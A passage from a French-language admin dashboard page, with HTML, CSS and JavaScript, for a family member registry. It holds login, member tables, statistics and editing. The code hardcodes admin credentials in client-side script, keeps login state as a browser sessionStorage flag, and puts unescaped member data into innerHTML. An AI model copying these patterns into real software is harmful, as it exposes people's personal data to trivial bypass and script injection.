.nav-item svg { width: 16px; height: 16px; stroke: currentColor; fill: none; stroke-width: 1.5; flex-shrink: 0; }
.nav-item:hover { background: rgba(184,150,62,0.06); color: var(--gold2); }
.nav-item.active { background: rgba(184,150,62,0.1); color: var(--gold2); border-left-color: var(--gold); }

.sidebar-footer {
  padding: 1.25rem 1.5rem;
  border-top: 0.5px solid rgba(184,150,62,0.15);
}

.admin-badge {
  display: flex;
  align-items: center;
  gap: 8px;
  font-size: 12px;
  color: #6B5F3E;
}

.admin-dot {
  width: 8px; height: 8px;
  border-radius: 50%;
  background: var(--gold);
  flex-shrink: 0;
}

.btn-logout {
  margin-top: .875rem;
  width: 100%;
  padding: 8px;
  border: 0.5px solid rgba(184,150,62,0.25);
  border-radius: 2px;
  background: transparent;
  color: #6B5F3E;
  font-family: 'Jost', sans-serif;
  font-size: 11px;
  letter-spacing: .12em;
  text-transform: uppercase;
  cursor: pointer;
  transition: all .2s;
  display: flex; align-items: center; justify-content: center; gap: 6px;
}

.btn-logout svg { width: 13px; height: 13px; stroke: currentColor; fill: none; stroke-width: 1.5; }
.btn-logout:hover { background: rgba(192,57,43,.15); color: #E57373; border-color: rgba(192,57,43,.3); }

/* MAIN */
.main {
  margin-left: var(--sidebar-w);
  min-height: 100vh;
}

/* TOP BAR */
.topbar {
  background: var(--white);
  border-bottom: 0.5px solid var(--border);
  padding: 1rem 2rem;
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 1rem;
  position: sticky;
  top: 0;
  z-index: 40;
}

.page-title {
  font-family: 'Cormorant Garamond', serif;
  font-size: 1.3rem;
  font-weight: 600;
}

.page-title em { font-style: italic; color: var(--gold); }

.topbar-actions { display: flex; gap: .625rem; }

.btn-action {
  padding: 8px 16px;
  border: 0.5px solid var(--border-strong);
  border-radius: 2px;
  background: var(--white);
  color: var(--muted);
  font-family: 'Jost', sans-serif;
  font-size: 11px;
  letter-spacing: .1em;
  text-transform: uppercase;
  cursor: pointer;
  display: flex; align-items: center; gap: 6px;
  transition: all .2s;
}

.btn-action svg { width: 13px; height: 13px; stroke: currentColor; fill: none; stroke-width: 1.5; }
.btn-action:hover { background: var(--ink); color: var(--cream); border-color: var(--ink); }
.btn-action.danger { border-color: var(--red-border); color: var(--red); }
.btn-action.danger:hover { background: var(--red-bg); border-color: var(--red); }
.btn-action.gold { border-color: var(--gold); color: var(--gold); }
.btn-action.gold:hover { background: var(--gold); color: var(--white); }

/* SECTIONS */
.section { display: none; padding: 2rem; }
.section.active { display: block; }

/* STATS CARDS */
.stats-cards {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(180px, 1fr));
  gap: 1rem;
  margin-bottom: 2rem;
}

.stat-card {
  background: var(--white);
  border: 0.5px solid var(--border);
  border-radius: 2px;
  padding: 1.25rem;
  position: relative;
  overflow: hidden;
}

.stat-card::before {
  content: '';
  position: absolute;
  top: 0; left: 0; right: 0;
  height: 2px;
  background: linear-gradient(90deg, transparent, var(--gold), transparent);
}

.stat-icon {
  width: 36px; height: 36px;
  border: 0.5px solid var(--border);
  border-radius: 2px;
  display: flex; align-items: center; justify-content: center;
  margin-bottom: .875rem;
  color: var(--gold);
}

.stat-icon svg { width: 16px; height: 16px; stroke: currentColor; fill: none; stroke-width: 1.5; }

.stat-value {
  font-family: 'Cormorant Garamond', serif;
  font-size: 2rem;
  font-weight: 600;
  color: var(--gold);
  line-height: 1;
  margin-bottom: .25rem;
}

.stat-label {
  font-size: 11px;
  color: var(--muted);
  letter-spacing: .06em;
}

/* TABLE */
.table-card {
  background: var(--white);
  border: 0.5px solid var(--border);
  border-radius: 2px;
  overflow: hidden;
}

.table-header {
  padding: 1rem 1.5rem;
  border-bottom: 0.5px solid var(--border);
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 1rem;
  background: var(--cream);
}

.table-title {
  font-size: 11px;
  letter-spacing: .15em;
  text-transform: uppercase;
  color: var(--gold);
  font-weight: 500;
}

.table-search {
  display: flex;
  align-items: center;
  gap: 8px;
  background: var(--white);
  border: 0.5px solid var(--border-strong);
  border-radius: 2px;
  padding: 7px 12px;
}

.table-search svg { width: 14px; height: 14px; stroke: var(--muted); fill: none; stroke-width: 1.5; flex-shrink: 0; }

.table-search input {
  border: none;
  background: transparent;
  font-family: 'Jost', sans-serif;
  font-size: 13px;
  color: var(--ink);
  outline: none;
  width: 180px;
}

.table-search input::placeholder { color: #B8AD9A; }

.table-wrap { overflow-x: auto; }

table {
  width: 100%;
  border-collapse: collapse;
  font-size: 13px;
}

thead tr {
  background: rgba(184,150,62,0.05);
  border-bottom: 0.5px solid var(--border);
}

thead th {
  padding: .75rem 1rem;
  text-align: left;
  font-size: 9.5px;
  letter-spacing: .15em;
  text-transform: uppercase;
  color: var(--gold);
  font-weight: 500;
  white-space: nowrap;
}

tbody tr {
  border-bottom: 0.5px solid var(--border);
  transition: background .15s;
}

tbody tr:last-child { border-bottom: none; }
tbody tr:hover { background: rgba(184,150,62,0.03); }

tbody td {
  padding: .875rem 1rem;
  color: var(--ink);
  font-weight: 300;
  vertical-align: middle;
}

.td-avatar {
  width: 32px; height: 32px;
  border-radius: 50%;
  background: var(--parchment);
  border: 0.5px solid var(--border-strong);
  display: flex; align-items: center; justify-content: center;
  font-family: 'Cormorant Garamond', serif;
  font-size: 12px; font-weight: 600; color: var(--gold);
}

.td-name { font-weight: 400; white-space: nowrap; }
.td-muted { color: var(--muted); font-size: 12px; }

.badge-niveau {
  display: inline-block;
  padding: 2px 10px;
  border-radius: 50px;
  font-size: 10px;
  background: var(--gold-light);
  color: var(--gold);
  border: 0.5px solid var(--border);
  white-space: nowrap;
}

.badge-cv {
  display: inline-flex; align-items: center; gap: 4px;
  font-size: 10px; color: var(--green);
  background: var(--green-bg);
  padding: 2px 8px; border-radius: 50px;
  text-decoration: none;
}

.badge-cv:hover { opacity: .8; }
.badge-cv svg { width: 10px; height: 10px; stroke: currentColor; fill: none; stroke-width: 2; }

.no-cv { font-size: 11px; color: #C8BCA8; font-style: italic; }

.btn-row {
  display: flex; gap: 4px;
}

.btn-row button {
  width: 28px; height: 28px;
  border: 0.5px solid var(--border);
  border-radius: 2px;
  background: var(--white);
  cursor: pointer;
  display: flex; align-items: center; justify-content: center;
  color: var(--muted);
  transition: all .15s;
}

.btn-row button svg { width: 13px; height: 13px; stroke: currentColor; fill: none; stroke-width: 1.5; }
.btn-row button:hover { background: var(--parchment); color: var(--ink); border-color: var(--border-strong); }
.btn-row button.del:hover { background: var(--red-bg); color: var(--red); border-color: var(--red-border); }

/* SECTION REPARTITIONS */
.charts-grid {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 1.25rem;
  margin-bottom: 1.5rem;
}

.chart-card {
  background: var(--white);
  border: 0.5px solid var(--border);
  border-radius: 2px;
  padding: 1.25rem;
}

.chart-title {
  font-size: 10px;
  letter-spacing: .18em;
  text-transform: uppercase;
  color: var(--gold);
  font-weight: 500;
  margin-bottom: 1rem;
  padding-bottom: .625rem;
  border-bottom: 0.5px solid var(--border);
}

.bar-row {
  display: flex;
  align-items: center;
  gap: .75rem;
  margin-bottom: .625rem;
}

.bar-label { font-size: 12px; color: var(--ink); min-width: 140px; font-weight: 300; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; }
.bar-track { flex: 1; height: 6px; background: var(--parchment); border-radius: 3px; overflow: hidden; }
.bar-fill { height: 100%; background: linear-gradient(90deg, var(--gold), var(--gold2)); border-radius: 3px; transition: width .6s ease; }
.bar-count { font-size: 11px; color: var(--muted); min-width: 24px; text-align: right; }

/* SECTION PROFIL DETAIL */
.detail-grid {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 1rem;
  margin-bottom: 1.25rem;
}

.detail-item .d-lbl {
  font-size: 9.5px; text-transform: uppercase; letter-spacing: .12em; color: var(--gold); font-weight: 500; margin-bottom: 3px;
}

.detail-item .d-val {
  font-size: 14px; color: var(--ink); font-weight: 300;
}

/* MODAL EDITION */
.modal-overlay {
  display: none;
  position: fixed; inset: 0;
  background: rgba(13,13,13,.65);
  z-index: 200;
  align-items: center; justify-content: center;
  padding: 1.5rem;
  backdrop-filter: blur(2px);
}

.modal-overlay.open { display: flex; }

.modal {
  background: var(--white);
  border: 0.5px solid var(--border-strong);
  border-radius: 2px;
  width: 100%; max-width: 560px;
  max-height: 90vh; overflow-y: auto;
  position: relative;
  animation: modalIn .25s ease both;
}

.modal::before {
  content: ''; position: absolute; top: 0; left: 0; right: 0; height: 2px;
  background: linear-gradient(90deg, transparent, var(--gold), transparent);
}

@keyframes modalIn { from { opacity:0; transform:translateY(10px) scale(.99); } to { opacity:1; transform:none; } }

.modal-hd {
  display: flex; align-items: center; justify-content: space-between;
  padding: 1rem 1.5rem; border-bottom: 0.5px solid var(--border); background: var(--cream);
}

.modal-hd-title { font-size: 13px; letter-spacing: .1em; text-transform: uppercase; color: var(--gold); font-weight: 500; }

.modal-close-btn {
  width: 30px; height: 30px;
  border: 0.5px solid var(--border-strong); border-radius: 50%;
  background: transparent; cursor: pointer;
  display: flex; align-items: center; justify-content: center;
  color: var(--muted); transition: background .15s;
}

.modal-close-btn:hover { background: var(--parchment); }
.modal-close-btn svg { width: 13px; height: 13px; stroke: currentColor; fill: none; stroke-width: 2; }

.modal-body { padding: 1.5rem; }

.edit-grid { display: grid; grid-template-columns: 1fr 1fr; gap: 1rem; }
.edit-field { display: flex; flex-direction: column; gap: 5px; }
.edit-field.full { grid-column: 1/-1; }

.edit-field label {
  font-size: 10px; text-transform: uppercase; letter-spacing: .1em; color: var(--muted); font-weight: 500;
}

.edit-field input, .edit-field select, .edit-field textarea {
  font-family: 'Jost', sans-serif; font-size: 13px; font-weight: 300;
  padding: 9px 12px; border: 0.5px solid var(--border-strong); border-radius: 2px;
  background: var(--cream); color: var(--ink); outline: none; width: 100%;
  transition: border-color .2s;
}

.edit-field input:focus, .edit-field select:focus, .edit-field textarea:focus {
  border-color: var(--gold); background: var(--white);
}

.edit-field select {
  appearance: none;
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='0 0 24 24' fill='none' stroke='%237A7060' stroke-width='2'%3E%3Cpolyline points='6 9 12 15 18 9'/%3E%3C/svg%3E");
  background-repeat: no-repeat; background-position: right 12px center;
  padding-right: 32px;
}

.edit-field textarea { resize: vertical; min-height: 72px; }

.modal-footer {
  padding: .875rem 1.5rem;
  border-top: 0.5px solid var(--border);
  display: flex; justify-content: flex-end; gap: .625rem;
  background: var(--cream);
}

.btn-cancel {
  padding: 9px 18px;
  border: 0.5px solid var(--border-strong); border-radius: 2px;
  background: transparent; color: var(--muted);
  font-family: 'Jost', sans-serif; font-size: 11px; letter-spacing: .1em; text-transform: uppercase;
  cursor: pointer; transition: all .2s;
}

.btn-cancel:hover { background: var(--parchment); }

.btn-save {
  padding: 9px 22px;
  border: none; border-radius: 2px;
  background: var(--gold); color: var(--white);
  font-family: 'Jost', sans-serif; font-size: 11px; letter-spacing: .1em; text-transform: uppercase;
  cursor: pointer; transition: opacity .2s;
}

.btn-save:hover { opacity: .85; }

/* TOAST */
.toast {
  position: fixed;
  bottom: 2rem; right: 2rem;
  background: var(--ink);
  color: var(--gold2);
  border: 0.5px solid var(--border-strong);
  border-radius: 2px;
  padding: 12px 20px;
  font-size: 13px;
  z-index: 999;
  transform: translateY(80px);
  opacity: 0;
  transition: all .3s;
  pointer-events: none;
}

.toast.show { transform: translateY(0); opacity: 1; }

/* EMPTY */
.empty-row td {
  text-align: center; padding: 3rem;
  color: var(--muted); font-style: italic; font-size: 13px;
}

@keyframes fadeUp { from { opacity:0; transform:translateY(12px); } to { opacity:1; transform:none; } }

@media (max-width: 768px) {
  .sidebar { width: 200px; }
  .main { margin-left: 200px; }
  :root { --sidebar-w: 200px; }
  .charts-grid { grid-template-columns: 1fr; }
  .stats-cards { grid-template-columns: 1fr 1fr; }
}
</style>
</head>
<body>

<!-- ══════════════════════ BASE DE DONNÉES ══════════════════════ -->
<script src="registre.js"></script>

<!-- ══════════════════════ ÉCRAN LOGIN ══════════════════════ -->
<div id="login-screen">
  <div class="login-box">
    <div class="login-crest">
      <svg viewBox="0 0 24 24"><rect x="3" y="11" width="18" height="11" rx="2"/><path d="M7 11V7a5 5 0 0 1 10 0v4"/></svg>
    </div>
    <div class="login-title">Espace Admin</div>
    <div class="login-sub">Portail Familial · Accès restreint</div>

    <div class="login-field">
      <label>Identifiant</label>
      <input type="text" id="login-user" placeholder="admin" autocomplete="username">
    </div>

    <div class="login-field">
      <label>Mot de passe</label>
      <input type="password" id="login-pass" placeholder="••••••••" autocomplete="current-password" onkeydown="if(event.key==='Enter') seConnecter()">
    </div>

    <div class="login-error" id="login-error">Identifiant ou mot de passe incorrect.</div>

    <button class="btn-login" onclick="seConnecter()">Accéder au tableau de bord</button>

    <p class="login-hint">Accès réservé à l'administrateur de la famille</p>
  </div>
</div>

<!-- ══════════════════════ DASHBOARD ══════════════════════ -->
<div id="dashboard">

  <!-- SIDEBAR -->
  <aside class="sidebar">
    <div class="sidebar-logo">
      <div class="sidebar-logo-icon">
        <svg viewBox="0 0 24 24"><path d="M3 9l9-7 9 7v11a2 2 0 01-2 2H5a2 2 0 01-2-2z"/><polyline points="9 22 9 12 15 12 15 22"/></svg>
      </div>
      <div class="sidebar-brand">
        Famille
        <span>Administration</span>
      </div>
    </div>

    <nav class="sidebar-nav">
      <div class="nav-section">Tableau de bord</div>
      <button class="nav-item active" onclick="afficherSection('apercu', this)">
        <svg viewBox="0 0 24 24"><rect x="3" y="3" width="7" height="7"/><rect x="14" y="3" width="7" height="7"/><rect x="3" y="14" width="7" height="7"/><rect x="14" y="14" width="7" height="7"/></svg>
        Aperçu général
      </button>
      <button class="nav-item" onclick="afficherSection('membres', this)">
        <svg viewBox="0 0 24 24"><path d="M17 21v-2a4 4 0 00-4-4H5a4 4 0 00-4 4v2"/><circle cx="9" cy="7" r="4"/><path d="M23 21v-2a4 4 0 00-3-3.87"/><path d="M16 3.13a4 4 0 010 7.75"/></svg>
        Tous les membres
      </button>
      <button class="nav-item" onclick="afficherSection('repartitions', this)">
        <svg viewBox="0 0 24 24"><line x1="18" y1="20" x2="18" y2="10"/><line x1="12" y1="20" x2="12" y2="4"/><line x1="6" y1="20" x2="6" y2="14"/></svg>
        Répartitions
      </button>

      <div class="nav-section">Données</div>
      <button class="nav-item" onclick="Registre.exporter(); toast('Export JSON téléchargé')">
        <svg viewBox="0 0 24 24"><path d="M21 15v4a2 2 0 01-2 2H5a2 2 0 01-2-2v-4"/><polyline points="7 10 12 15 17 10"/><line x1="12" y1="15" x2="12" y2="3"/></svg>
        Exporter les données
      </button>
      <label class="nav-item" style="cursor:pointer">
        <svg viewBox="0 0 24 24"><path d="M21 15v4a2 2 0 01-2 2H5a2 2 0 01-2-2v-4"/><polyline points="17 8 12 3 7 8"/><line x1="12" y1="3" x2="12" y2="15"/></svg>
        Importer des données
        <input type="file" accept=".json" style="display:none" onchange="importerDonnees(this)">
      </label>

      <div class="nav-section">Applications</div>
      <a class="nav-item" href="inscription.html" target="_blank">
        <svg viewBox="0 0 24 24"><path d="M18 13v6a2 2 0 01-2 2H5a2 2 0 01-2-2V8a2 2 0 012-2h6"/><polyline points="15 3 21 3 21 9"/><line x1="10" y1="14" x2="21" y2="3"/></svg>
        Formulaire d'inscription
      </a>
      <a class="nav-item" href="annuaire.html" target="_blank">
        <svg viewBox="0 0 24 24"><path d="M18 13v6a2 2 0 01-2 2H5a2 2 0 01-2-2V8a2 2 0 012-2h6"/><polyline points="15 3 21 3 21 9"/><line x1="10" y1="14" x2="21" y2="3"/></svg>
        Annuaire familial
      </a>
    </nav>

    <div class="sidebar-footer">
      <div class="admin-badge">
        <div class="admin-dot"></div>
        <span>Connecté en tant qu'admin</span>
      </div>
      <button class="btn-logout" onclick="seDeconnecter()">
        <svg viewBox="0 0 24 24"><path d="M9 21H5a2 2 0 01-2-2V5a2 2 0 012-2h4"/><polyline points="16 17 21 12 16 7"/><line x1="21" y1="12" x2="9" y2="12"/></svg>
        Déconnexion
      </button>
    </div>
  </aside>

  <!-- MAIN -->
  <main class="main">

    <!-- TOP BAR -->
    <div class="topbar">
      <div class="page-title" id="page-title">Aperçu <em>général</em></div>
      <div class="topbar-actions">
        <button class="btn-action gold" onclick="Registre.exporter(); toast('Export téléchargé ✓')">
          <svg viewBox="0 0 24 24"><path d="M21 15v4a2 2 0 01-2 2H5a2 2 0 01-2-2v-4"/><polyline points="7 10 12 15 17 10"/><line x1="12" y1="15" x2="12" y2="3"/></svg>
          Exporter
        </button>
        <button class="btn-action danger" onclick="confirmerVider()">
          <svg viewBox="0 0 24 24"><polyline points="3 6 5 6 21 6"/><path d="M19 6l-1 14a2 2 0 01-2 2H8a2 2 0 01-2-2L5 6"/><path d="M9 6V4h6v2"/></svg>
          Vider
        </button>
      </div>
    </div>

    <!-- ── SECTION : APERÇU ── -->
    <div class="section active" id="section-apercu">
      <div class="stats-cards" id="kpi-cards"></div>

      <div class="table-card">
        <div class="table-header">
          <span class="table-title">Dernières inscriptions</span>
        </div>
        <div class="table-wrap">
          <table>
            <thead>
              <tr>
                <th></th>
                <th>Nom complet</th>
                <th>Profession</th>
                <th>Niveau d'étude</th>
                <th>Lieu</th>
                <th>Date</th>
              </tr>
            </thead>
            <tbody id="recent-tbody"></tbody>
          </table>
        </div>
      </div>
    </div>

    <!-- ── SECTION : MEMBRES ── -->
    <div class="section" id="section-membres">
      <div class="table-card">
        <div class="table-header">
          <span class="table-title">Registre complet</span>
          <div class="table-search">
            <svg viewBox="0 0 24 24"><circle cx="11" cy="11" r="8"/><line x1="21" y1="21" x2="16.65" y2="16.65"/></svg>
            <input type="text" id="table-search" placeholder="Rechercher…" oninput="chargerTableau()">
          </div>
        </div>
        <div class="table-wrap">
          <table>
            <thead>
              <tr>
                <th></th>
                <th>Prénom</th>
                <th>Nom</th>
                <th>Âge</th>
                <th>Téléphone</th>
                <th>Lieu</th>
                <th>Profession</th>
                <th>Niveau d'étude</th>
                <th>Père</th>
                <th>Mère</th>
                <th>Bio</th>
                <th>CV</th>
                <th>Inscrit le</th>
                <th>Actions</th>
              </tr>
            </thead>
            <tbody id="membres-tbody"></tbody>
          </table>
        </div>
      </div>
    </div>

    <!-- ── SECTION : RÉPARTITIONS ── -->
    <div class="section" id="section-repartitions">
      <div class="charts-grid" id="charts-grid"></div>
    </div>

  </main>
</div>

<!-- MODAL ÉDITION -->
<div class="modal-overlay" id="modal-edit" onclick="fermerModal(event)">
  <div class="modal">
    <div class="modal-hd">
      <span class="modal-hd-title">Modifier le membre</span>
      <button class="modal-close-btn" onclick="fermerModalDirect()">
        <svg viewBox="0 0 24 24"><line x1="18" y1="6" x2="6" y2="18"/><line x1="6" y1="6" x2="18" y2="18"/></svg>
      </button>
    </div>
    <div class="modal-body">
      <div class="edit-grid">
        <div class="edit-field"><label>Prénom</label><input id="e-prenom" type="text"></div>
        <div class="edit-field"><label>Nom</label><input id="e-nom" type="text"></div>
        <div class="edit-field"><label>Âge</label><input id="e-age" type="number" min="1" max="120"></div>
        <div class="edit-field"><label>Téléphone</label><input id="e-tel" type="tel"></div>
        <div class="edit-field full"><label>Lieu d'habitation</label><input id="e-lieu" type="text"></div>
        <div class="edit-field full"><label>Profession</label><input id="e-prof" type="text"></div>
        <div class="edit-field full">
          <label>Niveau d'étude</label>
          <select id="e-niveau">
            <option value="">— Sélectionnez —</option>
            <optgroup label="Primaire / Secondaire">
              <option>Aucun diplôme</option>
              <option>Primaire (CEPE)</option>
              <option>Collège (BEPC / Brevet)</option>
              <option>Lycée - CAP / BEP</option>
              <option>Baccalauréat</option>
            </optgroup>
            <optgroup label="Supérieur">
              <option>Bac +1 / +2 (BTS, DUT)</option>
              <option>Bac +3 (Licence)</option>
              <option>Bac +4 (Maîtrise / Master 1)</option>
              <option>Bac +5 (Master 2 / Grandes Écoles)</option>
              <option>Bac +8 (Doctorat)</option>
            </optgroup>
            <optgroup label="Formation professionnelle">
              <option>Formation professionnelle / Certificat</option>
              <option>Auto-didacte</option>
            </optgroup>
          </select>
        </div>
        <div class="edit-field"><label>Père</label><input id="e-pere" type="text"></div>
        <div class="edit-field"><label>Mère</label><input id="e-mere" type="text"></div>
        <div class="edit-field full"><label>À propos</label><textarea id="e-bio"></textarea></div>
      </div>
    </div>
    <div class="modal-footer">
      <button class="btn-cancel" onclick="fermerModalDirect()">Annuler</button>
      <button class="btn-save" onclick="sauvegarderEdition()">Enregistrer</button>
    </div>
  </div>
</div>

<div class="toast" id="toast-msg"></div>

<script>
/* ════════════════════════════════
   AUTHENTIFICATION
   Identifiant : admin
   Mot de passe : Famille2025
════════════════════════════════ */
const CREDS = { user: 'admin', pass: 'Famille2025' };

function seConnecter() {
  const u = document.getElementById('login-user').value.trim();
  const p = document.getElementById('login-pass').value;
  if (u === CREDS.user && p === CREDS.pass) {
    document.getElementById('login-screen').style.display = 'none';
    document.getElementById('dashboard').style.display = 'block';
    sessionStorage.setItem('admin_auth', '1');
    initialiserDashboard();
  } else {
    const err = document.getElementById('login-error');
    err.style.display = 'block';
    document.getElementById('login-pass').value = '';
    setTimeout(() => err.style.display = 'none', 3500);
  }
}

function seDeconnecter() {
  sessionStorage.removeItem('admin_auth');
  document.getElementById('dashboard').style.display = 'none';
  document.getElementById('login-screen').style.display = 'flex';
  document.getElementById('login-user').value = '';
  document.getElementById('login-pass').value = '';
}

/* Session persistante */
if (sessionStorage.getItem('admin_auth') === '1') {
  document.getElementById('login-screen').style.display = 'none';
  document.getElementById('dashboard').style.display = 'block';
  setTimeout(initialiserDashboard, 50);
}

/* ════════════════════════════════
   NAVIGATION
════════════════════════════════ */
const titres = {
  apercu:       'Aperçu <em>général</em>',
  membres:      'Registre <em>complet</em>',
  repartitions: 'Analyse & <em>répartitions</em>',
};

function afficherSection(nom, btn) {
  document.querySelectorAll('.section').forEach(s => s.classList.remove('active'));
  document.querySelectorAll('.nav-item').forEach(b => b.classList.remove('active'));
  document.getElementById('section-' + nom).classList.add('active');
  if (btn) btn.classList.add('active');
  document.getElementById('page-title').innerHTML = titres[nom] || nom;

  if (nom === 'apercu')       chargerApercu();
  if (nom === 'membres')      chargerTableau();
  if (nom === 'repartitions') chargerRepartitions();
}

/* ════════════════════════════════
   SECTION APERÇU
════════════════════════════════ */
function chargerApercu() {
  const s = Registre.statistiques();
  const membres = Registre.lireTous();

  // KPI
  document.getElementById('kpi-cards').innerHTML = `
    <div class="stat-card">
      <div class="stat-icon"><svg viewBox="0 0 24 24"><path d="M17 21v-2a4 4 0 00-4-4H5a4 4 0 00-4 4v2"/><circle cx="9" cy="7" r="4"/><path d="M23 21v-2a4 4 0 00-3-3.87"/><path d="M16 3.13a4 4 0 010 7.75"/></svg></div>
      <div class="stat-value">${s.total || 0}</div>
      <div class="stat-label">Membres inscrits</div>
    </div>
    <div class="stat-card">
      <div class="stat-icon"><svg viewBox="0 0 24 24"><circle cx="12" cy="12" r="10"/><polyline points="12 6 12 12 16 14"/></svg></div>
      <div class="stat-value">${s.ageMoyen || '—'}</div>
      <div class="stat-label">Âge moyen (ans)</div>
    </div>
    <div class="stat-card">
      <div class="stat-icon"><svg viewBox="0 0 24 24"><path d="M14 2H6a2 2 0 00-2 2v16a2 2 0 002 2h12a2 2 0 002-2V8z"/><polyline points="14 2 14 8 20 8"/></svg></div>
      <div class="stat-value">${s.avecCV || 0}</div>
      <div class="stat-label">CV déposés</div>
    </div>
    <div class="stat-card">
      <div class="stat-icon"><svg viewBox="0 0 24 24"><path d="M21 10c0 7-9 13-9 13s-9-6-9-13a9 9 0 0118 0z"/><circle cx="12" cy="10" r="3"/></svg></div>
      <div class="stat-value">${s.villesPrincipales?.[0]?.[0]?.split(',')[0] || '—'}</div>
      <div class="stat-label">Ville principale</div>
    </div>
  `;

  // Dernières inscriptions (5 plus récentes)
  const recents = [...membres].reverse().slice(0, 5);
  const tbody = document.getElementById('recent-tbody');
  tbody.innerHTML = recents.length ? recents.map(m => `
    <tr>
      <td><div class="td-avatar">${initiales(m.prenom,m.nom)}</div></td>
      <td class="td-name">${m.prenom} ${m.nom}</td>
      <td class="td-muted">${m.profession || '—'}</td>
      <td>${m.niveauEtude ? `<span class="badge-niveau">${m.niveauEtude}</span>` : '<span class="no-cv">—</span>'}</td>
      <td class="td-muted">${m.lieu || '—'}</td>
      <td class="td-muted">${m.dateInscription || '—'}</td>
    </tr>
  `).join('') : `<tr class="empty-row"><td colspan="6">Aucun membre inscrit pour l'instant.</td></tr>`;
}

/* ════════════════════════════════
   SECTION TABLEAU COMPLET
════════════════════════════════ */
function chargerTableau() {
  const q = document.getElementById('table-search')?.value || '';
  const membres = Registre.rechercher(q);
  const tbody = document.getElementById('membres-tbody');

  tbody.innerHTML = membres.length ? membres.map(m => `
    <tr>
      <td><div class="td-avatar">${initiales(m.prenom,m.nom)}</div></td>
      <td class="td-name">${m.prenom}</td>
      <td class="td-name">${m.nom}</td>
      <td>${m.age || '—'}</td>
      <td class="td-muted">${m.telephone || '—'}</td>
      <td class="td-muted">${m.lieu || '—'}</td>
      <td class="td-muted">${m.profession || '—'}</td>
      <td>${m.niveauEtude ? `<span class="badge-niveau">${m.niveauEtude}</span>` : '<span class="no-cv">—</span>'}</td>
      <td class="td-muted">${m.pere || '—'}</td>
      <td class="td-muted">${m.mere || '—'}</td>
      <td class="td-muted" style="max-width:120px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis" title="${m.bio||''}">${m.bio ? m.bio.substring(0,40)+(m.bio.length>40?'…':'') : '—'}</td>
      <td>${m.cv ? `<a class="badge-cv" href="${m.cv}" download="${m.cvNom||'cv'}"><svg viewBox="0 0 24 24"><path d="M21 15v4a2 2 0 01-2 2H5a2 2 0 01-2-2v-4"/><polyline points="7 10 12 15 17 10"/><line x1="12" y1="15" x2="12" y2="3"/></svg>${m.cvNom||'CV'}</a>` : '<span class="no-cv">—</span>'}</td>
      <td class="td-muted">${m.dateInscription || '—'}</td>
      <td>
        <div class="btn-row">
          <button title="Modifier" onclick="ouvrirEdition('${m.id}')">
            <svg viewBox="0 0 24 24"><path d="M11 4H4a2 2 0 00-2 2v14a2 2 0 002 2h14a2 2 0 002-2v-7"/><path d="M18.5 2.5a2.121 2.121 0 013 3L12 15l-4 1 1-4 9.5-9.5z"/></svg>
          </button>
          <button class="del" title="Supprimer" onclick="supprimerMembre('${m.id}')">
            <svg viewBox="0 0 24 24"><polyline points="3 6 5 6 21 6"/><path d="M19 6l-1 14a2 2 0 01-2 2H8a2 2 0 01-2-2L5 6"/><path d="M9 6V4h6v2"/></svg>
          </button>
        </div>
      </td>
    </tr>
  `).join('') : `<tr class="empty-row"><td colspan="14">Aucun membre trouvé.</td></tr>`;
}

/* ════════════════════════════════
   SECTION RÉPARTITIONS
════════════════════════════════ */
function chargerRepartitions() {
  const membres = Registre.lireTous();
  if (!membres.length) {
    document.getElementById('charts-grid').innerHTML = `<div style="grid-column:1/-1;text-align:center;padding:3rem;color:var(--muted);font-style:italic">Aucune donnée à analyser.</div>`;
    return;
  }

  function compter(champ) {
    const acc = {};
    membres.forEach(m => {
      const v = m[champ];
      if (v) acc[v] = (acc[v] || 0) + 1;
    });
    return Object.entries(acc).sort((a,b) => b[1]-a[1]);
  }

  function tranches() {
    const t = { '0–17': 0, '18–25': 0, '26–35': 0, '36–50': 0, '51–65': 0, '65+': 0 };
    membres.forEach(m => {
      const a = parseInt(m.age);
      if (!a) return;
      if (a < 18) t['0–17']++;
      else if (a <= 25) t['18–25']++;
      else if (a <= 35) t['26–35']++;
      else if (a <= 50) t['36–50']++;
      else if (a <= 65) t['51–65']++;
      else t['65+']++;
    });
    return Object.entries(t).filter(e => e[1] > 0);
  }

  function barres(data, titre) {
    const max = data[0]?.[1] || 1;
    return `
      <div class="chart-card">
        <div class="chart-title">${titre}</div>
        ${data.slice(0,7).map(([lbl, n]) => `
          <div class="bar-row">
            <div class="bar-label" title="${lbl}">${lbl}</div>
            <div class="bar-track"><div class="bar-fill" style="width:${Math.round(n/max*100)}%"></div></div>
            <div class="bar-count">${n}</div>
          </div>
        `).join('')}
      </div>
    `;
  }

  document.getElementById('charts-grid').innerHTML =
    barres(compter('lieu'),          'Villes / Lieux d\'habitation') +
    barres(compter('profession'),     'Professions') +
    barres(compter('niveauEtude'),    'Niveaux d\'étude') +
    barres(tranches(),                'Tranches d\'âge');
}

/* ════════════════════════════════
   ÉDITION
════════════════════════════════ */
let editId = null;

function ouvrirEdition(id) {
  const m = Registre.lireParId(id);
  if (!m) return;
  editId = id;
  document.getElementById('e-prenom').value  = m.prenom || '';
  document.getElementById('e-nom').value     = m.nom    || '';
  document.getElementById('e-age').value     = m.age    || '';
  document.getElementById('e-tel').value     = m.telephone || '';
  document.getElementById('e-lieu').value    = m.lieu   || '';
  document.getElementById('e-prof').value    = m.profession || '';
  document.getElementById('e-niveau').value  = m.niveauEtude || '';
  document.getElementById('e-pere').value    = m.pere   || '';
  document.getElementById('e-mere').value    = m.mere   || '';
  document.getElementById('e-bio').value     = m.bio    || '';
  document.getElementById('modal-edit').classList.add('open');
}

function sauvegarderEdition() {
  if (!editId) return;
  const res = Registre.modifier(editId, {
    prenom:      document.getElementById('e-prenom').value.trim(),
    nom:         document.getElementById('e-nom').value.trim(),
    age:         parseInt(document.getElementById('e-age').value),
    telephone:   document.getElementById('e-tel').value.trim(),
    lieu:        document.getElementById('e-lieu').value.trim(),
    profession:  document.getElementById('e-prof').value.trim(),
    niveauEtude: document.getElementById('e-niveau').value,
    pere:        document.getElementById('e-pere').value.trim(),
    mere:        document.getElementById('e-mere').value.trim(),
    bio:         document.getElementById('e-bio').value.trim(),
